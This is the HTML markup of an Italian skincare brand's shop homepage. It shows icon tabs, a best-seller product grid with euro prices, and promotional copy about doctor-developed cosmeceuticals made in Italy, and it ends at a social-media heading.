                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 471.19 492.8"><title>rs-2</title><g id="Livello_2" data-name="Livello 2"><g id="_01" data-name="01"><path d="M159.27,324.16c-5.78,59.07,12.58,106.47,18,118.86l-31.19,41a5.49,5.49,0,0,0,1,7.68,5.48,5.48,0,0,0,7.67-1.06l31.45-41.33c4.88.14,9.71.25,14.44.25,92.7,0,163-28.09,209-83.55,86-103.68,57.09-264.28,55.82-271a5.16,5.16,0,0,0-1.26-2c-.23-.32-.2-.77-.51-1.06,0,0-.11,0-.16-.06a5.3,5.3,0,0,0-3.79-1.29h0c-4.31.27-71.39,4.78-140.18,33.52C302.38,53,238.41,0,162.14,0a162.34,162.34,0,0,0-37.3,4.33,5.48,5.48,0,0,0-4.07,6.59,5.61,5.61,0,0,0,.79,1.74A5.41,5.41,0,0,0,127.35,15,151.94,151.94,0,0,1,162.15,11c83.37,0,151.2,67.82,151.2,151.21s-67.83,151.2-151.2,151.2S11,245.53,11,162.16A150.91,150.91,0,0,1,41,71.8a5.43,5.43,0,0,0,.16-6.27,6.1,6.1,0,0,0-1.24-1.41,5.5,5.5,0,0,0-7.67,1.12A157.06,157.06,0,0,0,20.34,83.58,161.91,161.91,0,0,0,0,162.16C0,250.6,71.2,322.61,159.27,324.16Zm165-162a160.84,160.84,0,0,0-2.42-26.9c51-21.53,101.47-29.65,124.92-32.46l-28.49,32.34a5.45,5.45,0,0,0,.49,7.7,5.36,5.36,0,0,0,3.62,1.39,5.44,5.44,0,0,0,4.11-1.85l29.91-34C461.36,147,471.17,274.74,401.27,359c-44.8,54-114,80.42-206.71,79.34l167-219.56a5.47,5.47,0,0,0-8.71-6.62L184.94,432.91c-6.67-17.07-19.74-58.71-14.47-109C256,319.51,324.3,248.76,324.3,162.16Z"></path><path d="M54.62,53.78a5.47,5.47,0,0,0,3.76-1.49A151.42,151.42,0,0,1,100.73,24a5.47,5.47,0,1,0-4.47-10,162,162,0,0,0-45.4,30.32,5.48,5.48,0,0,0,3.76,9.46Z"></path><path d="M162.15,290.12c70.57,0,128-57.42,128-128a128,128,0,1,0-256,0C34.16,232.7,91.58,290.12,162.15,290.12Zm0-245a117,117,0,1,1-117,117.05A117.17,117.17,0,0,1,162.15,45.11Z"></path><path d="M78.78,104.7l37.72,21.77v40.81L79.2,188.81a5.58,5.58,0,0,0-1.8,1.82,5.45,5.45,0,0,0,6.86,8.26L122.15,177,158,197.75v39.76l-38,22a5.48,5.48,0,0,0,5.48,9.49l38.18-22,38.19,22a5.43,5.43,0,0,0,2.73.73,5.48,5.48,0,0,0,2.75-10.22l-38.06-22V196.73l34.72-20,38.48,22.2a5.79,5.79,0,0,0,5.64-10.08l-38.22-22.08V126.62L242,107.72a5.47,5.47,0,0,0-5.55-9.43L205,116.8l-35.7-20.6V65a5.22,5.22,0,0,0-.26-1.26v-.85a5.48,5.48,0,1,0-11,0V96.2l-35.31,20.39-38-22a5.47,5.47,0,0,0-7.48,2,.78.78,0,0,0,0,.18,3.57,3.57,0,0,0-.37.4A5.5,5.5,0,0,0,78.78,104.7Zm119.31,62.73-34.44,19.89-35.86-20.74V126.47l35-20.19,35.32,20.37Z"></path><path d="M375.16,198.69a5.41,5.41,0,0,0,4.17-1.94L412.2,158a5.48,5.48,0,0,0-8.36-7.09L371,189.66a5.49,5.49,0,0,0,.64,7.74A5.38,5.38,0,0,0,375.16,198.69Z"></path></g></g></svg>                                <span class="art-first-cl">RICERCA SCIENTIFICA</span>
                            </li>
	                                                                            <li data-id="2" class="art-no-active">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 629.71 411.59"><title>it-1_1</title><g id="Livello_2" data-name="Livello 2"><g id="_01" data-name="01"><path d="M581.1,5a48.67,48.67,0,0,0-48.6,48.6,48.14,48.14,0,0,0,3.89,19l-41.49,24a37.18,37.18,0,0,0-53.42-.5L360.65,49.45a37.1,37.1,0,0,0,2.18-12.1,37.36,37.36,0,0,0-74.71,0,37.26,37.26,0,0,0,2.37,12.72l-83.13,48A37.24,37.24,0,1,0,177,159.49l0,88.28a37.12,37.12,0,0,0-31.9,52L86.88,333.4A48.33,48.33,0,1,0,97.21,363a48.08,48.08,0,0,0-4.58-20.26L151,309a37,37,0,0,0,58.5-2.37l81.35,47a37.38,37.38,0,1,0,69.5.62l79-45.64a37.27,37.27,0,1,0,35.91-60.32V159a37.4,37.4,0,0,0,30.07-36.61,36.81,36.81,0,0,0-4.16-16.76l40.73-23.53A48.54,48.54,0,1,0,581.1,5Zm0,86.25a37.65,37.65,0,1,1,37.65-37.65A37.68,37.68,0,0,1,581.1,91.26Zm-86.72,31.12A26.4,26.4,0,1,1,468,96,26.42,26.42,0,0,1,494.38,122.38ZM468,311.28a26.4,26.4,0,1,1,26.4-26.4A26.41,26.41,0,0,1,468,311.28Zm-116.1,56.07a26.4,26.4,0,1,1-26.4-26.4A26.43,26.43,0,0,1,351.88,367.35ZM325.48,330a37.19,37.19,0,0,0-29.07,14.18l-82-47.31a37,37,0,0,0,2.15-12,37.36,37.36,0,0,0-28.7-36.24v-90a37.34,37.34,0,0,0,28.69-36.23,37,37,0,0,0-3.26-15.1l82.39-47.6a37,37,0,0,0,59.91-.47l79.46,45.85a36.88,36.88,0,0,0,29.23,54.32v88.53a37.14,37.14,0,0,0-30.77,51.39L355,344.68A37.2,37.2,0,0,0,325.48,330ZM179.23,311.28a26.4,26.4,0,1,1,26.4-26.4A26.41,26.41,0,0,1,179.23,311.28Zm0-215.3a26.4,26.4,0,1,1-26.39,26.4A26.42,26.42,0,0,1,179.23,96ZM299.08,37.35a26.4,26.4,0,1,1,26.4,26.4A26.43,26.43,0,0,1,299.08,37.35ZM86.25,363A37.65,37.65,0,1,1,48.6,325.34,37.68,37.68,0,0,1,86.25,363Z"></path><path d="M221.1,131.28a5.49,5.49,0,0,0-5.48,5.48v22.5a5.49,5.49,0,0,0,11,0v-22.5A5.49,5.49,0,0,0,221.1,131.28Z"></path><path d="M221.1,178.77a5.49,5.49,0,0,0-5.48,5.48v76.26a5.49,5.49,0,0,0,11,0V184.25A5.49,5.49,0,0,0,221.1,178.77Z"></path><path d="M48.6,345.12a5.48,5.48,0,1,0,0-11A28.86,28.86,0,0,0,19.76,363a5.48,5.48,0,1,0,11,0A17.9,17.9,0,0,1,48.6,345.12Z"></path><path d="M566,54.55a17.91,17.91,0,0,1,17.89-17.87,5.48,5.48,0,1,0,0-11,28.86,28.86,0,0,0-28.84,28.83,5.48,5.48,0,1,0,10.95,0Z"></path></g></g></svg>                                <span class="art-first-cl">INNOVAZIONE TECNOLOGICA</span>
                            </li>
	                                                                            <li data-id="3" class="art-no-active">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 482.91 430.59"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:12px;}</style></defs><title>cp-1</title><g id="Livello_2" data-name="Livello 2"><g id="_01" data-name="01"><path class="cls-1" d="M346.1,318.07c0,58.83-46.85,106.52-104.64,106.52S136.81,376.9,136.81,318.07a108,108,0,0,1,12.43-50.4L241.46,93.21l92.19,174.46A107.88,107.88,0,0,1,346.1,318.07Z"></path><path class="cls-1" d="M241.46,377.26c-32.06,0-58.14-26.56-58.14-59.19"></path><path class="cls-1" d="M476.91,136.2c0,34-27.33,61.65-61,61.65s-61-27.61-61-61.65a62.35,62.35,0,0,1,7.24-29.2L415.87,6l53.79,101A62.23,62.23,0,0,1,476.91,136.2Z"></path><path class="cls-1" d="M415.87,163c-14.43,0-26.16-12-26.16-26.77"></path><path class="cls-1" d="M128.09,136.2c0,34-27.34,61.65-61,61.65S6,170.24,6,136.2A62.23,62.23,0,0,1,13.25,107L67,6l53.79,101A62.24,62.24,0,0,1,128.09,136.2Z"></path><path class="cls-1" d="M67,163c-14.42,0-26.16-12-26.16-26.77"></path></g></g></svg>                                <span class="art-first-cl">CURA DELLA PROPRIA PELLE</span>
                            </li>
	                                                                            <li data-id="4" class="art-no-active">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 558.39 416.74"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:12px;}</style></defs><title>cm-1</title><g id="Livello_2" data-name="Livello 2"><g id="_01" data-name="01"><path class="cls-1" d="M410.74,280.64c0,71.84-58.92,130.1-131.54,130.1s-131.54-58.26-131.54-130.1a129.15,129.15,0,0,1,15.62-61.58L279.2,6,395.08,219.06A129,129,0,0,1,410.74,280.64Z"></path><polygon class="cls-1" points="296.54 251.73 296.54 208.37 261.85 208.37 261.85 251.73 218.49 251.73 218.49 286.42 261.85 286.42 261.85 329.79 296.54 329.79 296.54 286.42 339.91 286.42 339.91 251.73 296.54 251.73"></polygon><path class="cls-1" d="M410.74,280.64c0-41.21,33.75-82.39,60.71-82.39h80.94"></path><path class="cls-1" d="M147.66,280.64c0-41.21-33.76-82.39-60.71-82.39H6"></path><path class="cls-1" d="M265.3,371.15c-49,0-88.91-40.6-88.91-90.51"></path></g></g></svg>                                <span class="art-first-cl">SICUREZZA  &amp; EFFICACIA  MEDICA</span>
                            </li>
	                                                                    </ul>

                    <div class="art-service-info">
	                                                                        <div data-id="1" class="art-first-cl art-service-item art-display-block">
                                <p>La scelta di ogni ingrediente deriva dalle più avanzate conoscenze scientifiche</p>                            </div>
	                                                                            <div data-id="2" class="art-first-cl art-service-item art-display-none">
                                <p>Lo studio delle formulazioni si basa su evidenze scientifiche e innovazione tecnologica</p>                            </div>
	                                                                            <div data-id="3" class="art-first-cl art-service-item art-display-none">
                                <p>Prodotti cosmeceutici di altissima qualità progettati per agire come promotori dei processi di riparazione e rigenerazione cutanea</p>                            </div>
	                                                                            <div data-id="4" class="art-first-cl art-service-item art-display-none">
                                <p>Una linea interamente sviluppata da medici che credono nell'unione tra scienza e natura</p>                            </div>
	                                                                    </div>



				            </div>

        </div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4137de8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4137de8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73ad5d2" data-id="73ad5d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a2bba4 elementor-widget elementor-widget-spacer" data-id="7a2bba4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa3cb2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa3cb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c992f" data-id="26c992f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94bc247 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94bc247" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e4ffb2" data-id="5e4ffb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66120f7 art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-heading" data-id="66120f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Seller</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5752ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5752ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c1c80" data-id="62c1c80" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fe27f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fe27f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2191811" data-id="2191811" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5efbfae art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-woo-star-products" data-id="5efbfae" data-element_type="widget" data-widget_type="woo-star-products.default">
				<div class="elementor-widget-container">
			
        <div class="art-woo-products art-elementor-widget woocommerce">

            <ul class="products art-no-list-style">
				
                    <li class="product col-12 col-sm-6 col-md-4 col-lg-3">
						<a href="https://segretoskincare.it/product/idrapure-mousse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="art-product-image"><img fetchpriority="high" decoding="async" width="600" height="800" src="https://segretoskincare.it/wp-content/uploads/2021/07/Idrapure_Mousse_Segretoskincare-1-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://segretoskincare.it/wp-content/uploads/2021/07/Idrapure_Mousse_Segretoskincare-1-600x800.jpg 600w, https://segretoskincare.it/wp-content/uploads/2021/07/Idrapure_Mousse_Segretoskincare-1-225x300.jpg 225w, https://segretoskincare.it/wp-content/uploads/2021/07/Idrapure_Mousse_Segretoskincare-1-768x1024.jpg 768w, https://segretoskincare.it/wp-content/uploads/2021/07/Idrapure_Mousse_Segretoskincare-1-1152x1536.jpg 1152w, https://segretoskincare.it/wp-content/uploads/2021/07/Idrapure_Mousse_Segretoskincare-1-120x160.jpg 120w, https://segretoskincare.it/wp-content/uploads/2021/07/Idrapure_Mousse_Segretoskincare-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><h3 class="woocommerce-loop-product__title art-body-font">IdraPure Mousse</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>36,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>                    </li>

				
                    <li class="product col-12 col-sm-6 col-md-4 col-lg-3">
						<a href="https://segretoskincare.it/product/box-giorno-notte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="art-product-image"><img decoding="async" width="600" height="800" src="https://segretoskincare.it/wp-content/uploads/2021/04/PEPT_RED_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://segretoskincare.it/wp-content/uploads/2021/04/PEPT_RED_1.jpg 600w, https://segretoskincare.it/wp-content/uploads/2021/04/PEPT_RED_1-225x300.jpg 225w, https://segretoskincare.it/wp-content/uploads/2021/04/PEPT_RED_1-120x160.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></div>
	<span class="onsale"> <span class="sale-icon" aria-hidden="true" data-icon="&#xe0da"></span> -16%</span>
	<h3 class="woocommerce-loop-product__title art-body-font">Intensive Night&#038;Day Box</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a>                    </li>

				
                    <li class="product col-12 col-sm-6 col-md-4 col-lg-3">
						<a href="https://segretoskincare.it/product/box-segreto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="art-product-image"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><img decoding="async" width="600" height="800" src="https://segretoskincare.it/wp-content/uploads/2021/03/BOX_SEGRETO1-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://segretoskincare.it/wp-content/uploads/2021/03/BOX_SEGRETO1-600x800.jpg 600w, https://segretoskincare.it/wp-content/uploads/2021/03/BOX_SEGRETO1-225x300.jpg 225w, https://segretoskincare.it/wp-content/uploads/2021/03/BOX_SEGRETO1-768x1024.jpg 768w, https://segretoskincare.it/wp-content/uploads/2021/03/BOX_SEGRETO1-1152x1536.jpg 1152w, https://segretoskincare.it/wp-content/uploads/2021/03/BOX_SEGRETO1-120x160.jpg 120w, https://segretoskincare.it/wp-content/uploads/2021/03/BOX_SEGRETO1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div>
	<span class="onsale"> <span class="sale-icon" aria-hidden="true" data-icon="&#xe0da"></span> -23%</span>
	<h3 class="woocommerce-loop-product__title art-body-font">Box Segreto</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>260,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a>                    </li>

				
                    <li class="product col-12 col-sm-6 col-md-4 col-lg-3">
						<a href="https://segretoskincare.it/product/distensa-contorno-occhi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="art-product-image"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><img loading="lazy" decoding="async" width="600" height="800" src="https://segretoskincare.it/wp-content/uploads/2021/03/DISTENSA1-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://segretoskincare.it/wp-content/uploads/2021/03/DISTENSA1-600x800.jpg 600w, https://segretoskincare.it/wp-content/uploads/2021/03/DISTENSA1-225x300.jpg 225w, https://segretoskincare.it/wp-content/uploads/2021/03/DISTENSA1-768x1024.jpg 768w, https://segretoskincare.it/wp-content/uploads/2021/03/DISTENSA1-1152x1536.jpg 1152w, https://segretoskincare.it/wp-content/uploads/2021/03/DISTENSA1-120x160.jpg 120w, https://segretoskincare.it/wp-content/uploads/2021/03/DISTENSA1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><h3 class="woocommerce-loop-product__title art-body-font">Distensa Contorno Occhi</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>                    </li>

				
                    <li class="product col-12 col-sm-6 col-md-4 col-lg-3">
						<a href="https://segretoskincare.it/product/redensa-siero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="art-product-image"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><img loading="lazy" decoding="async" width="600" height="800" src="https://segretoskincare.it/wp-content/uploads/2021/03/REDENSA1-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://segretoskincare.it/wp-content/uploads/2021/03/REDENSA1-600x800.jpg 600w, https://segretoskincare.it/wp-content/uploads/2021/03/REDENSA1-225x300.jpg 225w, https://segretoskincare.it/wp-content/uploads/2021/03/REDENSA1-768x1024.jpg 768w, https://segretoskincare.it/wp-content/uploads/2021/03/REDENSA1-1152x1536.jpg 1152w, https://segretoskincare.it/wp-content/uploads/2021/03/REDENSA1-120x160.jpg 120w, https://segretoskincare.it/wp-content/uploads/2021/03/REDENSA1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><h3 class="woocommerce-loop-product__title art-body-font">Redensa Siero</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>                    </li>

				
                    <li class="product col-12 col-sm-6 col-md-4 col-lg-3">
						<a href="https://segretoskincare.it/product/peptilux-crema-viso/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="art-product-image"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><img loading="lazy" decoding="async" width="600" height="800" src="https://segretoskincare.it/wp-content/uploads/2021/03/PEPTILUX1-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://segretoskincare.it/wp-content/uploads/2021/03/PEPTILUX1-600x800.jpg 600w, https://segretoskincare.it/wp-content/uploads/2021/03/PEPTILUX1-225x300.jpg 225w, https://segretoskincare.it/wp-content/uploads/2021/03/PEPTILUX1-768x1024.jpg 768w, https://segretoskincare.it/wp-content/uploads/2021/03/PEPTILUX1-1152x1536.jpg 1152w, https://segretoskincare.it/wp-content/uploads/2021/03/PEPTILUX1-120x160.jpg 120w, https://segretoskincare.it/wp-content/uploads/2021/03/PEPTILUX1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><h3 class="woocommerce-loop-product__title art-body-font">Peptilux Crema Viso</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>                    </li>

				            </ul>
        </div>

			</div>
				</div>
				<div class="elementor-element elementor-element-d7b2620 content-align-center content-align--tabletleft content-align--mobilecenter art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-art-light-button" data-id="d7b2620" data-element_type="widget" data-widget_type="art-light-button.default">
				<div class="elementor-widget-container">
			

        
                <div class="art-widget-button art--aliment-center art--aliment-tablet-left art--aliment-mobile-center">
                    <a href="https://segretoskincare.it/shop/" class="art-button art-button-light">SCOPRI tutti i prodotti</a>
                </div>

                







				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14791c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14791c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cfe7c3" data-id="9cfe7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99b30a2 art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-image" data-id="99b30a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home-1024x1024.jpg" class="attachment-large size-large" alt="" srcset="https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home-1024x1024.jpg 1024w, https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home-300x300.jpg 300w, https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home-150x150.jpg 150w, https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home-768x768.jpg 768w, https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home-600x600.jpg 600w, https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home-120x120.jpg 120w, https://segretoskincare.it/wp-content/uploads/2022/04/Filosofia_home.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea426dd" data-id="ea426dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a003aba art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-heading" data-id="a003aba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La nostra filosofia</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-019c269 art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-text-editor" data-id="019c269" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Interamente sviluppata da medici, la linea è composta da prodotti cosmeceutici di altissima qualità ad uso domiciliare.</p><p>Il principio fondante è che la bellezza della pelle sia strettamente connessa alla salute della stessa. I prodotti sono stati progettati per agire da promotori dei processi di riparazione e rigenerazione cutanea. Ogni singolo ingrediente è stato accuratamente selezionato alla luce delle più avanzate conoscenze scientifiche. Le formulazioni sono state elaborate per garantire efficacia e sicurezza di grado medico.</p><p>Per piacerSi, riconoscerSi, distinguerSi, amarSi.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f273d6a content-align-left content-align--tabletleft content-align--mobilecenter art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-art-light-button" data-id="f273d6a" data-element_type="widget" data-widget_type="art-light-button.default">
				<div class="elementor-widget-container">
			

        
                <div class="art-widget-button art--aliment-left art--aliment-tablet-left art--aliment-mobile-center">
                    <a href="https://segretoskincare.it/our-story/" class="art-button art-button-light">SCOPRI DI PIÙ </a>
                </div>

                







				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee50c62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ee50c62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8dc6094" data-id="8dc6094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-de74673 elementor-widget elementor-widget-art-half-slider-left" data-id="de74673" data-element_type="widget" data-widget_type="art-half-slider-left.default">
				<div class="elementor-widget-container">
			

        <div class="art-left-half-slider-wrapper">


            <div class="art-half-slide-container-left art-fadeIn art-anim animate__delay-1s
">
		                            <div class="item-itself">
                        <img decoding="async" src="https://segretoskincare.it/wp-content/uploads/2022/04/Segrero_Redensa_home.jpg" alt="Slide">
                    </div>
		                            <div class="item-itself">
                        <img decoding="async" src="https://segretoskincare.it/wp-content/uploads/2022/04/Segrero_Redensa_home-2.jpg" alt="Slide">
                    </div>
		                            <div class="item-itself">
                        <img decoding="async" src="https://segretoskincare.it/wp-content/uploads/2022/04/Segrero_Peptilux_home.jpg" alt="Slide">
                    </div>
		                            <div class="item-itself">
                        <img decoding="async" src="https://segretoskincare.it/wp-content/uploads/2022/04/Segrero_Peptilux_home-2.jpg" alt="Slide">
                    </div>
		                            <div class="item-itself">
                        <img decoding="async" src="https://segretoskincare.it/wp-content/uploads/2022/04/Segrero_Distensa_home.jpg" alt="Slide">
                    </div>
		                            <div class="item-itself">
                        <img decoding="async" src="https://segretoskincare.it/wp-content/uploads/2022/04/Segrero_Distensa_home-2.jpg" alt="Slide">
                    </div>
		                    </div>


            <div class="art-left-slider-data">
		                            <h2 class="art-widget-title art-fadeIn art-anim animate__delay-1s
">Made in Italy</h2>
		        
		                            <div class="art-section-data art-body-font art-fadeIn art-anim animate__delay-1s
"><p>Utilizziamo le migliori evidenze scientifiche e tecnologie internazionali, ma i nostri prodotti sono interamente ed orgogliosamente realizzati in Italia. Crediamo nella qualità e sicurezza del Made in Italy e supportiamo il nostro Paese in questo momento storico.</p></div>
		        

                                        <div class="art-widget-button art-fadeIn art-anim animate__delay-1s
">
                            <a href="https://segretoskincare.it/our-story/"  rel="nofollow" class="art-button art-button-light">SCOPRI DI PIÙ </a>
                        </div>

                    

            </div>

        </div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f816372 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f816372" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e731229" data-id="e731229" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2d71c0 elementor-widget elementor-widget-instagram-two" data-id="a2d71c0" data-element_type="widget" data-widget_type="instagram-two.default">
				<div class="elementor-widget-container">
			
		<div class="art-insta-widget-wrapper">
			
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp sbi_disable_mobile" style="width: 100%;" data-feedid="sbi_17841445724642590#9"  data-res="true" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{&quot;num&quot;:&quot;9&quot;,&quot;showbutton&quot;:&quot;false&quot;,&quot;showheader&quot;:&quot;false&quot;,&quot;showfollow&quot;:&quot;false&quot;,&quot;imageres&quot;:&quot;true&quot;,&quot;cachetime&quot;:30}"  data-postid="32" data-locatornonce="df6aba0c6d" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841445724642590#9" data-resized="[]">
	</span>
	</div>

		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-888b911 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="888b911" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-715b6bc" data-id="715b6bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba2db88 art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-art-follow-subscribe" data-id="ba2db88" data-element_type="widget" data-widget_type="art-follow-subscribe.default">
				<div class="elementor-widget-container">
			
		<div class="art-follow-subscribe-widget">

			<div class="art-follow-side">
				<h5 class="art-follow-title">Seguici sui social</h5>
